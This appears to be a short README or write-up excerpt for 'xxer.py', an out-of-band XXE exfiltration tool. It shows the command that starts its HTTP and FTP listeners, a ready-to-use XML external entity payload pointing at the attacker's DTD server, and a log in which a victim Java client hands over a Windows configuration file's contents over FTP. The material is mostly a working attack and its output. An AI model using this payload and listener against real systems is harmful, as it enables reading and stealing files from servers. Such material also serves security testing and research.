 λ python2 xxer.py -P 2121 -H 0.0.0.0
version 1.1
info: Old DTD found. This file is going to be deleted.
info: Generating new DTD file.
info: Starting xxer_httpd on port 8080
info: Starting xxer_ftpd on port 2121
info: Servers started. Use the following payload (with URL-encoding):
<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE xmlrootname [<!ENTITY % aaa SYSTEM "http://0.0.0.0:8080/ext.dtd">%aaa;%ccc;%ddd;]>
- - [16/Oct/2019 15:24:41] "GET /my.dtd HTTP/1.1" 200 -
info: FTP: recvd 'USER anonymous'
info: FTP: recvd 'PASS Java1.6.0_29@'
info: FTP: recvd 'TYPE I'
info: FTP: recvd 'EPSV ALL'
info: FTP: recvd 'EPSV'
info: FTP: recvd 'EPRT |1|192.168.192.142|1058|'
info: FTP: recvd 'RETR [Mail]
MAPI=1
[MCI Extensions.BAK]
aif=MPEGVideo
aifc=MPEGVideo
aiff=MPEGVideo
asf=MPEGVideo
asx=MPEGVideo
au=MPEGVideo
m1v=MPEGVideo
m3u=MPEGVideo
mp2=MPEGVideo
mp2v=MPEGVideo
mp3=MPEGVideo
mpa=MPEGVideo
mpe=MPEGVideo
mpeg=MPEGVideo
Seebug